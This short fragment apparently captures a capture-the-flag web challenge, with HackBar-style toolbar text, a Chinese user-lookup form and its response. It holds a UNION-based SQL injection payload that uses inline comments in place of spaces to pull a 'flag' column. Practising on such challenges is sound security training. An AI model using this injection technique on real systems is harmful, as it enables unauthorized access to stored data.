 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=-tarnish'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/database()=0/**/%26%26/**/'1'='1
用户查询
请输入用户名 tarnish 提交
string(18) "前有巨大宝箱"